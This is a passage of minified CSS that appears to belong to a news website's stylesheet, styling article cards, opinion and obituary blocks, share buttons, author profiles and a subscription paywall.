figure{max-height:180px;min-height:180px}.onm-new.highlighted.onm-over{padding:0}.onm-new.highlighted.onm-over .article-media{margin:0}.onm-new.highlighted.uber-over .article-data,.onm-new.highlighted.tall-over .article-data,.onm-new.highlighted.tiny-over .article-data,.onm-new.highlighted.normal-over .article-data,.onm-new.highlighted.big-content .article-data,.onm-new.highlighted.onm-over .article-data{pointer-events:none}.onm-new.highlighted.uber-over .article-data{bottom:0;display:flex;flex-direction:column;justify-content:flex-end;left:0;position:absolute;right:0;top:0}.onm-new.highlighted.uber-over .article-data .title{font-size:2rem;text-align:center}.onm-new.highlighted.uber-over .article-data .content-info{color:#fff;margin-left:auto;margin-right:auto;text-align:center}.onm-new.highlighted.tiny-over .title{font-size:1.8rem;margin-bottom:0}.onm-new.highlighted.normal-over .title{font-size:2rem;margin-bottom:0}.onm-new.highlighted.tiny-over .content-info,.onm-new.highlighted.normal-over .content-info{display:none}.onm-new.highlighted.tiny .title{margin:0}.onm-new.highlighted.tiny .content-info{display:none}.onm-new.highlighted.big-content .title{font-size:2.4rem;line-height:1.1;margin-bottom:15px}.onm-new.big-content .article-media figure{height:0;overflow:hidden;padding-bottom:min(480px, 56.25%);position:relative}.onm-new.big-content .article-media figure.img-default{padding-bottom:0;visibility:hidden}.onm-new.big-content .article-media figure>a{height:100%;left:0;position:absolute;top:0;width:100%}.onm-new.big-content .article-media figure img{height:100%;max-height:100%;object-fit:cover}.onm-new.no-image .article-media{display:none}.onm-new.no-image .title{font-size:2em}.onm-new.only-title{border-bottom:1px solid rgb(0 0 0 / .1);border-top:1px solid rgb(0 0 0 / .1);margin-bottom:20px;padding-bottom:20px;padding-top:20px;text-align:left}.onm-new.only-title:first-of-type{border-top:1px solid rgb(0 0 0 / .1)!important}.onm-new.only-title:first-child .title{font-size:1.75em}.home .onm-new.image-top-left{display:inline-flex;position:relative}.home .onm-new.image-top-left .article-media{align-content:flex-start;background-color:#fff0;flex:0 0 35%;float:none!important;margin-bottom:0;margin-left:0;margin-right:15px;max-width:35%;order:1;width:35%}.home .onm-new.image-top-left .article-media .category-name{display:none}.home .onm-new.image-top-left .article-data{flex:2 1 auto;order:2}.home .onm-new.image-top-left .title{font-size:1.8rem;margin-bottom:10px;text-align:left}.home .onm-new.image-top-left .content-info{text-align:left}.home .onm-new.image-top-left .summary{display:none;text-align:left}.home .onm-new.image-top-left.no-image .title{font-size:2.5em}.onm-new.framed{border:1px solid rgb(0 0 0 / .1);margin-bottom:20px;padding:10px;text-align:left}.onm-new.framed .article-media{margin:0 0 10px 0}.onm-new.framed .article-media .cover-img{padding-bottom:56.25%}.onm-new.framed .article-data{padding:0}.onm-new.framed .title{margin-bottom:15px}.onm-new.framed.tiny .title{font-size:1.7em}.onm-new.big-image-left{display:inline-flex;flex-wrap:wrap}.onm-new.big-image-left .article-media{flex:1 0 100%;margin-bottom:0;margin-right:15px}.onm-new.big-image-left .article-data{flex:1 0 100%}.onm-new.big-image-left .article-data .title{font-size:2rem;margin-bottom:10px}.onm-new.tiny .title{font-size:1.8rem;margin-bottom:10px}.onm-new.big-image-left.middle-size .article-data .title{font-size:2.4rem;text-align:left}.onm-new.big-image-left.middle-size .article-data .subtitle,.onm-new.big-image-left.middle-size .article-data .summary,.onm-new.big-image-left.middle-size .article-data .content-info{text-align:left}.onm-new.middle-size .title{font-size:2.4rem}.article-data.no-image,.onm-new .article-data.no-image,.onm-new.highlighted .article-data.no-image{position:relative}.onm-new.highlighted.uber-over .article-data.no-image .title{display:initial;position:relative;top:inherit}.onm-new.onm-content-event{text-align::left}.onm-new.onm-content-event .event-info{font:12px/1 "IBM Plex Sans",sans-serif;text-transform:uppercase}.onm-new.onm-content-event .category-name{color:#2d2d2d;font:700 1.12rem "IBM Plex Sans",sans-serif;margin-bottom:5px;text-transform:uppercase}.onm-new.onm-content-event.onm-new-left{display:inline-flex;margin-bottom:15px;margin-top:10px;position:relative}.onm-new.onm-content-event.onm-new-left .article-media{align-content:flex-start;background-color:#fff0;flex:0 0 35%;float:none!important;margin-bottom:0;margin-left:0;margin-right:15px;max-width:35%;width:35%}.onm-new.onm-content-event.onm-new-left .article-data{flex:2 1 auto}.onm-new.opinion{border-bottom:none;margin-bottom:15px;padding-top:15px}.onm-new.opinion .cover-img{min-height:100px}.onm-new.opinion .opinion-data{text-align:center}.onm-new.opinion .opinion-data .title{font-size:2rem;margin-bottom:0}.onm-new.opinion .opinion-data .title a{color:#2d2d2d}.onm-new.opinion .opinion-data .title a:hover{color:#666}.onm-new.opinion .opinion-data .opinion-author{margin-bottom:5px}.onm-new.opinion .opinion-data .content-info{display:none}.onm-new.opinion .opinion-author{display:block;font:400 12px "IBM Plex Sans",sans-serif;text-align:center;text-transform:uppercase}.onm-new.opinion .opinion-data .summary{display:-webkit-box;margin-bottom:0;max-width:100%;overflow:hidden;text-align:center;-webkit-box-orient:vertical;-webkit-line-clamp:3}.onm-new.opinion .author-photo{margin:0 auto;overflow:hidden;width:80px}.onm-new.opinion .author-photo figure{border-radius:100%;overflow:hidden}.onm-new.opinion .author-photo figure a:before{display:none}.onm-new.opinion .opinion-media{margin-bottom:10px}.onm-new.opinion .opinion-media img.onm-image{height:auto;min-height:100%;min-width:100%;object-fit:cover;object-position:50% 50%}.onm-new.blog .author-image{border-radius:50%;margin:0 auto 10px;max-width:100px;overflow:hidden}.content-info,.content-info-metadata,span.content-info{font:.88em "IBM Plex Sans",sans-serif;font-weight:700;text-transform:uppercase}.play-button{background-color:#fff;border-radius:0;bottom:2px;font-size:1.5em;height:42px;margin-left:-21px;margin-top:-21px;position:absolute;right:2px;text-align:center;transition:background-color .2s ease-in-out;width:42px;z-index:2}.play-button .fa{color:#2d2d2d;font-size:.6em;line-height:42px;opacity:1;transition:opacity .2s ease-in-out}.play-button:hover .fa{color:gray;opacity:1}.media-cover .play-button .fa-play-circle-o:before{content:"\f04b"}.onm-new.video{border:1px solid #2d2d2d;border-radius:8px!important;box-shadow:0 2px 8px rgb(0 0 0 / 20%);margin-bottom:15px;overflow:hidden;text-align:center}.onm-new.video.colorize{border-radius:8px!important}.onm-new.video .title{font-size:1.8rem;margin:15px 0;padding:0 15px;text-align:left}.onm-new.video .subtitle{background-color:#fff;border-top-left-radius:6px;color:#2d2d2d;font:700 .7em "IBM Plex Sans",sans-serif;margin:2px 0 0 2px;padding:3px 5px;position:absolute;text-transform:uppercase;z-index:1}.onm-new.video .comments-container{display:none}.onm-new.video .video-cover{position:relative}.onm-new.video .video-cover figure{height:0;padding-bottom:56.25%;overflow:hidden}.onm-new.video .video-cover figure>a{height:100%;left:0;position:absolute;top:0;width:100%}.onm-new.album .media-cover img,.onm-new.video .video-cover figure img{max-height:100%;max-height:100%;min-width:100%;object-fit:cover;transform:none;width:100%}.onm-new.video .summary{display:none}.onm-new.album{border:1px solid rgb(0 0 0 / .1)!important;margin-bottom:15px;text-align:center}.onm-new.album .subtitle{background-color:#fff;color:#2d2d2d;font:700 .7em "IBM Plex Sans",sans-serif;margin:2px 0 0 2px;padding:3px 5px;position:absolute;text-transform:uppercase;z-index:1}.onm-new.album .title{margin:15px 0}.onm-new.album .album-cover{position:relative}.onm-new.album .summary{display:none}.onm-new.album .comments-container{display:none}.onm-new.poll .poll-items-box{font-size:.96em}.onm-new.poll .submit-poll{font-size:.96em;padding:2px 8px;text-align:center}.onm-new.poll .summary ul{list-style:none;padding-left:0}.onm-new.poll .summary ul li{border-bottom:1px solid #eaeaea;padding:5px 0}.onm-new.poll .summary ul li:last-of-type{border-bottom:none}.onm-new.poll .comments-container{display:none}.container-fluid.featured{background-color:#eaeaea;margin-bottom:20px;padding:50px}.container-fluid.featured .onm-new{min-height:370px}.container-fluid.featured .onm-new:last-of-type{margin-bottom:0}.opinion-wrapper .onm-new.opinion{border-bottom:none;margin-bottom:0;margin-top:20px}.inner-content .content-col{display:inline-block;padding-top:20px}.inner-content .subtitle{background-color:transparent!important;font:400 1.5rem/1.2 "IBM Plex Sans",sans-serif;margin-bottom:10px;margin-top:10px;text-align:left;text-transform:uppercase}.inner-content .title{color:#2d2d2d;font-size:4.2rem;font-weight:400;margin-bottom:30px;margin-top:10px;text-align:left}.inner-content .article-header .article-media figure img{max-height:640px;object-fit:contain}.inner-content .article-info{border-bottom:1px solid rgb(0 0 0 / .1);display:none;margin-bottom:30px;margin-top:40px;padding-bottom:10px}.inner-content .content-info{align-items:center;color:#3b3b3b;display:flex;font:400 1.6rem/1 "IBM Plex Sans",sans-serif;text-align:left;text-transform:uppercase}.inner-content .content-info a:hover{opacity:.8}.inner-content .author-information{display:inline-flex;flex:2 1 auto}.inner-content .content-info .content-time{flex:1 1 auto;font-size:1.3rem;justify-self:flex-end;margin-left:15px;text-align:right;text-transform:none}.inner-content .content-info .content-time-changed{margin-left:10px}.inner-content .content-info span{display:inline-block}.inner-content .metadata{display:block;margin-bottom:10px;padding-left:24px}.inner-content .metadata.tags span .fa{color:rgb(0 0 0 / .5);margin-left:-24px;margin-right:5px}.inner-content .metadata a{background-color:rgb(0 0 0 / .05);border-radius:16px;color:#3b3b3b;display:inline-block;font-size:.7em;line-height:2rem;margin-bottom:5px;padding:3px 10px}.inner-content .metadata a:hover{background-color:rgb(0 0 0 / .05)}.inner-content .summary img,.inner-content .body img{max-width:100%;height:auto}.inner-content .scroll-content-data{padding-top:42px}.inner-content .content-utilities.is-stick{border-bottom:1px solid #d8cec1;height:0;left:0;margin:0;opacity:0;padding:0;position:fixed;right:0;top:0;visibility:hidden;z-index:992}.inner-content .content-utilities.is-stick{background-color:#fff;border-bottom:none!important;border-top:none;bottom:0;box-shadow:0 0 10px rgb(0 0 0 / 20%);display:block;height:42px;opacity:1;top:unset!important;visibility:visible}.inner-content .content-utilities.is-stick.fixed{opacity:1;top:0;visibility:visible}.main-wrapper[id^='inf_scroll_target']:not(#inf_scroll_target_0) .inner-content .content-utilities.is-stick{display:none}.sharrre-tools-spacer{height:0}.inner-content .content-utilities.fixed .sharrre-tools{box-shadow:none;margin-left:0;margin-right:0;padding:0 15px}.inner-content .content-utilities .sharrre-tools .only-share,.inner-content .content-utilities .sharrre-tools .whatsapp:not(.desktop){display:none}.inner-content .content-utilities .sharrre-tools .nextarticle{display:table-cell!important}.inner-content .content-utilities .sharrre-tools .nextarticle a{background-color:#fff0}.inner-content .content-utilities .sharrre-tools .sticky-title{display:none;font-size:1.2em;line-height:48px;margin-bottom:0;margin-top:0;max-width:60%;overflow:hidden;padding-left:10px;padding-right:10px;position:static;text-overflow:ellipsis;white-space:nowrap;width:auto}.inner-content .content-utilities.statics .sharrre-tools .sticky-title,.inner-content .content-utilities-box .sharrre-tools .sticky-title,.inner-content .horizontal-utils .sharrre-tools .sticky-title{display:none}.inner-content .is-stick .sharrre-tools ul{display:block;float:left}.inner-content .is-stick .sharrre-tools ul.nav-justified{position:relative;width:100%}.inner-content .is-stick .sharrre-tools .totalshares{color:#fff;font-size:1.2em;font-weight:700;line-height:48px;min-width:64px;position:relative}.inner-content .author-data{display:flex;flex-basis:100%}.inner-content .author-avatar+.author-data{flex-basis:calc(100% - 79px)}.inner-content .author-avatar{margin-right:15px;flex-basis:64px}.inner-content .author-avatar .author-image{border-radius:100%;max-width:64px;overflow:hidden}.inner-content .author-avatar figure:hover>a:before{display:none}.inner-content .author-net{display:inline-block;margin-left:5px}.inner-content .author-net a:nth-child(1n+2){margin-left:5px}.inner-content .author-net .custom-button.button-twitter:hover{color:#000}.inner-content .author-net .custom-button.button-bluesky:hover{color:#1185fe}.inner-content .author-net .custom-button.button-facebook:hover{color:#3b5998}.inner-content .author-net .custom-button.button-rss:hover{color:#f26522}.inner-content .author-net .custom-button.button-linkedin:hover{color:#0077b5}.inner-content .author-net .custom-button.button-instagram:hover{color:#f56040}.inner-content .author-net .custom-button.button-flickr:hover{color:#ff0084}.inner-content .content-utilities{border-bottom:1px solid rgb(0 0 0 / .1);position:relative}.horizontal-utils{border-bottom:1px solid #e5e5e5}.inner-content .sharrre-tools{background-color:#fff0;height:42px;padding:0 15px;width:100%}.inner-content .sharrre-tools .custom-container{max-width:100%;padding-left:0;padding-right:0;width:100%}.inner-content .content-utilities.is-stick .sharrre-tools{padding:0}.inner-content .content-utilities.is-stick .sharrre-tools a.box{align-items:center;border-radius:0;display:flex;justify-content:center;margin:0;height:42px}.inner-content .fixed .sharrre-tools .custom-container{margin-left:auto;margin-right:auto}.inner-content .fixed .sharrre-tools a.box label{display:none}.inner-content .sharrre-tools ul{float:right;list-style:none;margin:0;padding:0;text-align:center}.inner-content .sharrre-tools a.box{background-color:rgb(0 0 0 / .05);color:#2d2d2d;border-radius:2px;display:block;margin:11px 4px;position:relative}.inner-content .sharrre-tools a.box:hover{background-color:rgb(0 0 0 / .1)}.inner-content .sharrre-tools a.box label{cursor:pointer;font:10px "IBM Plex Sans",sans-serif;margin-bottom:0;margin-left:5px;text-transform:uppercase}.inner-content .sharrre-tools .share{font-size:14px;line-height:20px}.inner-content .sharrre-tools .fa{font-size:14px;line-height:20px}.inner-content .sharrre-tools .meneame span{font-weight:7}.facebook .fa{color:#fff}.linkedin .fa{color:#fff}.twitter .fa{color:#fff}.bluesky .fa{color:#fff}.flickr .fa{color:#fff}.whatsapp .fa{color:#fff}.telegram .fa{color:#fff}.instagram .fa{color:#fff}.discover .fa{color:#4682ec}.wikipedia .fa{color:#000}.wikidata .fa{color:#900}.meneame span{color:#fff;font-size:20px;line-height:42px}.facebook a.box{background-color:#3b5998!important}.linkedin a.box{background-color:#0077b5!important}.twitter a.box{background-color:#000!important}.bluesky a.box{background-color:#1185fe!important}.whatsapp a.box{background-color:#25d366!important}.telegram a.box{background-color:#0088cc!important}.instagram a.box{background-color:#f56040!important}.flickr a.box{background-color:#ff0084!important}.meneame a.box{background-color:#ffa500!important}.inner-content .sharrre-tools .meneame{display:none!important}.contact-mail a.box{background-color:#3b3b3b!important;color:#fff}.button-facebook{color:#3b5998}.button-twitter{color:#000}.button-bluesky{color:#1185fe}.button-rss{color:#f26522}.button-linkedin{color:#0077b5}.button-instagram{color:#f56040}.button-flickr{color:#ff0084}.inner-content .sharrre-tools .whatsapp:not(.desktop){display:none}.inner-content .mini-utilities{float:right;list-style:none;padding:0}.inner-content .mini-utilities li{display:inline-block;font-size:1.3em}.inner-content .mini-utilities li a{color:#2d2d2d;display:block;height:32px;line-height:32px;text-align:center;width:32px}.inner-content .content-col .article-media,.inner-content .article-header .article-media{margin-bottom:20px}.inner-content .content-col .article-media.article-media-float{float:right;margin-left:15px;max-width:33%}.inner-content .article-media img[data-cfsrc]:not([src]){height:0;display:block!important;padding-bottom:56.25%;visibility:hidden}.inner-content .video-wrapper .video-container{padding-top:0}.inner-content .photo-subtitle{color:#777;font-size:1.4rem;margin-bottom:10px;margin-top:10px;max-width:100%;text-align:left}.inner-content .content-body .photo-subtitle{font-size:.8em;margin-bottom:40px;margin-left:-30px;margin-top:-20px}.inner-content .photo-subtitle:before{color:#999;content:"\f05a";font-family:"Fontawesome"}.inner-content .summary{color:#2d2d2d;font:400 2.1rem/1.2 "IBM Plex Sans",sans-serif;font-weight:400;margin-bottom:30px;text-align:left}.inner-content .content-body{margin-top:30px}.inner-content .body :target::before{content:'';display:block;height:95px;margin-top:-95px}.inner-content .body{color:#2d2d2d;font-size:2rem;font-weight:400;line-height:1.5;margin-top:10px;padding-bottom:40px}.inner-content .body h2{color:#444;display:block;font:3rem "Merriweather",sans-serif;font-weight:400;margin-bottom:20px;margin-top:40px;text-transform:uppercase}.inner-content .body h3{color:#444;display:block;font:2.4rem "Merriweather",sans-serif;font-weight:400;margin-bottom:15px;margin-top:30px}.inner-content .body h4{color:#777;display:block;font:2.2rem "Merriweather",sans-serif;font-weight:400;margin-bottom:10px;margin-top:15px}.inner-content .body h5{color:#666;display:block;font:2rem "Merriweather",sans-serif;font-weight:400;margin-bottom:10px;margin-top:15px}.inner-content .body p,.inner-content .content-body p{margin-bottom:20px}.inner-content .body p:last-of-type{margin-bottom:0}.inner-content .body a{text-decoration:underline}.inner-content .body a:hover{color:#2d2d2d}.inner-content .body img{margin-bottom:10px;margin-left:0;margin-top:10px;max-width:100%;overflow:hidden}.inner-content .content-body img{margin-bottom:10px;margin-top:10px;max-width:100%;overflow:hidden}.inner-content blockquote{border-style:none;color:#707070;font:400 1.6rem/1.6 "Merriweather",Georgia,serif;margin:50px 0;padding:0 20px;position:relative}.inner-content blockquote:before{color:rgb(196 196 196 / .5);content:"\f10d";font:30px "Fontawesome";left:0;position:absolute;top:-15px}.inner-content blockquote:after{bottom:-15px;color:rgb(196 196 196 / .5);content:"\f10e";font:30px "Fontawesome";position:absolute;right:0}.inner-content .twitter-tweet{width:100%}.inner-content .related-content{border:1px solid rgb(0 0 0 / .1);margin-bottom:15px}.inner-content .related-content .widget-header{padding:0 15px}.inner-content .related-content ul{list-style:none;padding:0 15px}.inner-content .related-content ul li{font-family:"IBM Plex Sans",sans-serif;font-size:1em;font-weight:700;letter-spacing:-.02em;margin-bottom:10px;padding-left:24px}.inner-content .related-content ul .fa{margin-left:-24px;margin-right:5px}.summary .related-content.related-content-inner{display:block}.summary .related-content.related-content-inner ul{border-top:1px solid #F1F1F1;margin-top:10px;padding-top:10px}.summary .related-content.related-content-inner ul li{display:flex;float:none;font:700 1.8rem/1.2 "IBM Plex Serif",Georgia,serif;max-width:100%;text-align:left;padding-left:0;width:100%}.summary .related-content.related-content-inner ul li:last-of-type{margin-bottom:0}.summary .related-content.related-content-inner ul li .article-data{flex:2 1 auto;margin-top:0;position:static}.summary .related-content.related-content-inner ul li .article-data a{color:#3b3b3b!important;display:inline-block;text-decoration:none}.summary .related-content.related-content-inner ul li .article-data a:hover{opacity:.5}.body .related-content.related-content-inner{border-bottom:1px solid rgb(0 0 0 / 10%);border-top:1px solid rgb(0 0 0 / 10%);display:block;margin:15px 0;padding:15px 0}.body .related-content.related-content-inner ul{display:flex;flex-direction:column;margin-bottom:0}.body .related-content.related-content-inner ul li{display:flex;font:700 1.8rem/1.2 "IBM Plex Serif",Georgia,serif;margin-bottom:10px;max-width:100%;text-align:left;padding-left:0;width:100%}.body .related-content.related-content-inner ul li:last-of-type{margin-bottom:0}.body .related-content.related-content-inner ul li .article-data{bottom:0;flex:2 1 70%;margin:0;max-height:unset;position:static;width:100%}.body .related-content.related-content-inner ul li .article-data a{color:#2d2d2d;display:inline-block;text-decoration:none}.body .related-content.related-content-inner ul li .article-data a:hover{opacity:.5}.body .related-content.related-content-inner ul li figure{height:auto;flex:1 0 25%;margin-bottom:0;margin-right:10px;max-width:100px;padding-bottom:unset}.body .related-content.related-content-inner ul li figure:after{background-color:#fff0}.body .related-content.related-content-inner ul li figure img{margin-top:0;margin-bottom:0}.inner-content .body figure img{margin-bottom:0;margin-top:0}figure:not(.ckeditor-image) img{width:100%}.ckeditor-image{max-width:100%}.ckeditor-image:not(.capture){margin-bottom:15px;margin-top:15px}.inner-content .image-inbody-center{text-align:center}.inner-content .image-inbody-center figure{margin:15px auto}.inner-content .image-inbody-left{float:left;margin-right:15px}.inner-content .image-inbody-right{float:right;margin-left:15px!important}.body figcaption{color:#777;font:1.2rem 'IBM Plex Sans',sans-serif;padding-bottom:5px;padding-top:5px;text-align:left}.body .related-content.related-content-inner ul li,.summary .related-content.related-content-inner ul li{font-size:1.7rem}.inner-content .body figure.image{margin-bottom:15px}.subscriptor{display:inline-block;font-size:1.8rem;vertical-align:middle;margin-top:-5px}.subscriptor:after{content:"\2605"}.subscription-require{margin-bottom:30px;margin-top:30px;position:relative;text-align:center}.subscription-require:before{background:linear-gradient(to bottom,#fff0 0%,#fff 100%);content:"";height:80px;left:0;pointer-events:none;position:absolute;top:-110px;width:100%}.subscription-title{color:#2d2d2d;font-family:"Merriweather",Georgia,serif;font-weight:400;margin-bottom:30px;margin-top:0}.subscription-require p{color:#2d2d2d}.subscription-login a{text-decoration:underline}.subscription-register{border:1px solid #e8e8e8;margin:30px auto;max-width:330px;padding:15px 30px;position:relative;width:100%}.subscription-register:before{background-color:#2d2d2d;color:#fff;content:"\2605";display:inline-block;height:32px;line-height:32px;margin-bottom:15px;position:absolute;right:-10px;top:-10px;width:32px}.subscription-register:after{border:7px solid #fff0;border-bottom-color:#eee;content:"";display:block;height:0;position:absolute;right:-8px;top:15px;transform:rotate(-45deg);width:0;z-index:0}.subscription-require .btn{background-color:#2d2d2d;border:none;border-radius:0;color:#fff!important;display:block;margin-top:15px;text-decoration:none!important}.subscription-require .btn:hover{opacity:.85}.subscription-footer{font-weight:700}.content-unc{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;-khtml-user-select:none;user-select:none;-webkit-touch-callout:none}.content-unc .subtitle,.content-unc .title,.content-unc .meta-body,.content-unc .content-body,.content-unc .summary{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;-khtml-user-select:none;user-select:none;-webkit-touch-callout:none}.content-unc .subscription-require{-webkit-user-select:all;-moz-user-select:all;-ms-user-select:all;-o-user-select:all;-khtml-user-select:all;user-select:all;-webkit-touch-callout:all}@media print{.content-unp{display:none}}#comentarios.article-comments{margin-top:30px}.modal-backdrop{z-index:140}.modal{top:70px}.machine-related-contents{clear:both;margin-left:-15px;margin-right:-15px}.machine-related-contents .widget-content .item{border-bottom:none;border-right:1px solid #fff0;padding:0}.machine-related-contents .widget-content .item:last-child{border-right-style:none}.machine-related-contents .widget-content .onm-new{border-bottom:0;display:inline-block;padding:0;position:relative}.machine-related-contents .widget-content ul li:after{display:none}.machine-related-contents .widget-content .onm-new .article-media{display:block;float:left;margin-bottom:0;min-height:200px;overflow:hidden;width:100%}.machine-related-contents .widget-content .onm-new .article-media:after{background-color:rgb(0 0 0 / .4);bottom:0;content:"";left:0;pointer-events:none;position:absolute;right:0;top:0}.machine-related-contents .widget-content .onm-new .article-media figure{display:block;padding-bottom:max(300px, 56.25%)}.machine-related-contents .widget-content .onm-new .article-media figure.img-default{background-color:#999;min-width:99%}.machine-related-contents .widget-content .onm-new .article-data{bottom:0;color:#fff;left:0;margin:0;padding-bottom:20px;padding-left:20px;padding-right:20px;position:absolute;right:0;width:100%}.machine-related-contents .widget-content .onm-new .title{color:#fff;display:inline-block;font-size:2rem;line-height:1.2;margin-bottom:0;padding:1.2em 0 .1em;width:100%}.machine-related-contents .widget-content .onm-new .article-data a{color:#fff}.machine-related-contents .widget-content .onm-new .article-data .content-info span:nth-of-type(1n+2):before{content:"|";margin-left:3px;margin-right:6px;opacity:.5}.machine-related-contents .widget-content .onm-new .article-data .content-time{display:none}.static-page .header-title{margin-top:0}.static-page .content-body p{line-height:1.4em;margin-bottom:45px}.static-page .captcha{margin-left:20%}.static-page .participa .body{font-size:1em}.static-page .participa .button-submit{background-color:rgb(255 255 255 / .25);border-radius:0;color:#2d2d2d;padding:10px 40px;text-transform:uppercase}.static-page .participa .button-submit:hover{background-color:rgb(0 0 0 / .07)}.epaper-inner .sticky-title{display:none}.epaper-inner .epaper-cover{display:block;margin-bottom:15px;margin-left:auto;margin-right:auto;max-width:400px}.newsstand-list .epaper{margin-bottom:15px}.newsstand-list .epaper:nth-child(4n){clear:right}.newsstand-list .epaper:nth-child(4n+1){clear:left}.newsstand-list .data{background:linear-gradient(to bottom,rgb(0 0 0 / .05) 0%,rgb(0 0 0 / .05) 100%) #fff;border-top:1px solid #eaeaea;font-size:1.5rem;margin-top:1px;padding:5px;position:relative;text-align:center;z-index:1}.newsstand-list .title{font-size:2rem;margin-bottom:5px;margin-top:5px}.newsstand-list .date{font-size:1.2rem}.newsstand-list figure{margin-left:auto;margin-right:auto;max-width:140px;min-width:inherit}.newsstand-category h2{border-bottom:1px solid rgb(0 0 0 / .1);font-size:1.2em}.author-profile .author-data{background-color:#f2f2f2;border:1px solid #f5f5f5;display:inline-block;margin-bottom:15px;padding:15px;text-align:center;width:100%}.author-profile .author-data img{margin:0}.author-profile .author-data .author-avatar{margin-bottom:15px;text-align:center}.author-profile .author-data .author-image{border-radius:100%;display:block;height:90px;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;width:90px}.inner-content .author-profile .author-avatar .author-image{max-height:64px;max-width:64px}.author-profile .author-data .author-image img{height:100%;max-height:100%;object-fit:cover}.author-profile .author-data .author-bio{color:#2d2d2d;font:1.2em "IBM Plex Sans",sans-serif;margin:0}.author-profile .author-data .author-name{clear:left;display:block;font:2em "IBM Plex Sans",sans-serif;margin:15px 0 0;text-align:center;text-transform:uppercase}.author-profile .author-data .author-text{clear:right;color:#555}.author-profile .author-data .author-net{border-top:1px solid #f5f5f5;clear:left;padding-bottom:0;padding-top:5px;text-align:center}.author-profile .author-data .author-net .custom-button{border-radius:16px;display:inline-block;height:32px;line-height:32px;width:32px}.twitter-follow-button{float:right;margin-right:5px;margin-top:5px;vertical-align:middle}.author-profile .author-data .author-net .custom-button:hover{background-color:rgb(0 0 0 / .05)}.author-profile .author-data .author-net .custom-button .fa{line-height:32px}.author-profile .author-data .author-net a{font-size:1.2em;margin-left:10px}.author-page .item-list>div:nth-of-type(2n+1){clear:left}.author-page .image-top-left{display:inline-flex;flex-wrap:wrap;margin-bottom:15px;margin-top:0;position:relative}.author-page .image-top-left .article-media{align-self:flex-start;background-color:#fff0;flex-basis:100%;margin-bottom:15px;margin-right:0;max-width:100%;min-height:0}.author-page .image-top-left div.article-media figure{height:0;padding-bottom:56.25%;width:100%!important}.author-page .image-top-left div.article-media figure a{bottom:0;left:0;position:absolute;right:0;top:0}.author-page .image-top-left div.article-media figure img{height:100%;max-width:inherit;min-width:100%;object-fit:cover;width:100%}.author-page .image-top-left .article-data{flex-basis:100%}.author-page .image-top-left .pretitle{color:#2d2d2d;flex-basis:100%;font:700 .7em "IBM Plex Sans",sans-serif;margin-bottom:5px;text-transform:uppercase}.author-page .image-top-left .pretitle .category-name{color:#2d2d2d}.author-page .image-top-left .media-subtitle,.author-page .image-top-left .summary,.author-page .image-top-left .author-photo,.author-page .image-top-left .author-name,.author-page .image-top-left .comments-container,.author-page .image-top-left .related-content,.author-page .image-top-left .date-container:before{display:none}.author-page .image-top-left .date-container{color:#3b3b3b;display:inherit}.author-page .onm-content-opinion.image-top-left .summary{display:inherit}.author-page .onm-content-opinion.image-top-left .article-media+.article-data .summary{display:none}.auto-frontpage .onm-new .media-subtitle{display:none}.frontpage-archive .onm-new,.auto-frontpage .onm-new{border-bottom:1px solid rgb(59 59 59 / .07);display:inline-block;padding-bottom:10px}.frontpage-archive .header-section,.auto-frontpage .header-section{margin-bottom:20px;margin-top:0;position:relative}.archive-contents ul{padding:0}.archive-contents>.newslibrary{border-left-style:solid;border-left-width:5px;margin-bottom:30px;padding-left:5px}.archive-contents .section-title{color:#fff;float:left;font-family:"IBM Plex Sans",sans-serif;margin-left:-5px;padding:5px}.archive-contents.list-contents .onm-new{display:inline-block;margin-top:5px;position:relative}.archive-contents.list-contents .onm-new:last-of-type{margin-bottom:0}.archive-contents .image-top-left div.article-media{float:left!important;margin-bottom:0;margin-right:15px;max-width:30%}.archive-contents .image-top-left figcaption{display:none}.archive-contents .image-top-left div.article-data{margin-left:30%;padding-left:15px;position:relative}.archive-contents .image-top-left.has-no-image div.article-data{margin-left:0;padding-left:10px}.archive-contents .image-top-left .article-data.no-image{margin-left:0;padding-left:0}.archive-contents .archive-item:nth-child(even){clear:right}.archive-contents .archive-item:nth-child(odd){clear:left}.archive-contents .default-image,.archive-contents figure.img-default{background:no-repeat #fff0;background-image:url([data-uri])!important;background-origin:center center!important;background-size:cover!important;height:0;margin-bottom:0;min-height:90px;padding-bottom:56.95%}.archive-contents .onm-new .title{font-size:2.4rem}.archive-contents .onm-new .summary{font-size:1.6rem}.archive-contents .related-content ul li{font-size:1.6rem}.rss .container-title{color:#555;font-size:1.05em;margin-top:10px}.rss .summary{font-size:1.05em;line-height:1.4;margin-bottom:10px}.categories-list{list-style:none}.categories-list li{margin-left:15px;padding:5px}.categories-list li a,.inner-content .body .categories-list a{color:#555;font-family:"IBM Plex Sans",sans-serif;font-size:.9em;text-decoration:none}.categories-list li:hover a,.inner-content .body .categories-list a:hover{color:#2d2d2d;text-decoration:underline}.i-rss{color:#f26522;padding:2px}.obituary.onm-new div.obituary-media figure{float:left}.obituary.onm-new .summary{display:inline}.obituary.onm-new{border-color:#eaeaea;border-style:solid;border-width:4px;padding:20px}.obituary.onm-new div.obituary-data{margin-left:0;padding-left:20px}.obituary.onm-new div.obituary-media{margin:0;max-width:100%;width:max-content}.obituary.onm-new div.obituary-media figure{border-radius:50%;display:block;height:100px;margin-left:auto;margin-right:auto;max-height:100px;max-width:100px;overflow:hidden;position:relative;width:100px}.obituary.onm-new div.obituary-media figure a{position:absolute;top:0;bottom:0;right:0;left:0}.obituary.onm-new div.obituary-media figure img{height:100%;max-height:100%;min-width:100%;object-fit:cover}.obituary.onm-new .obituary-data{display:flex;flex-direction:column;max-width:unset;width:unset}.obituary.onm-new .obituary-data .title{font-size:3.2rem}.obituary.onm-new .date-container{font-family:"IBM Plex Sans",sans-serif;font-size:1.4rem;font-weight:400;margin-top:5px;text-transform:uppercase;display:inline}.obituary.onm-new .onm-button{align-self:end;background-color:#777;border-radius:4px;color:#fff;cursor:pointer;display:inline-block;font-family:"IBM Plex Sans",sans-serif;font-size:1.4rem;font-weight:400;margin-top:10px;padding:5px 16px 6px 16px;text-align:center;text-transform:uppercase;width:max-content;height:auto;line-height:unset}.obituary .content-col article{border-color:rgb(234 234 234);border-style:solid;border-width:4px;margin-top:20px;margin-bottom:20px;padding:20px;text-align:center}.obituary .obituary-media figure{border-radius:100%;height:100px;margin:0 auto;overflow:hidden;position:relative;width:100px}.obituary .obituary-media 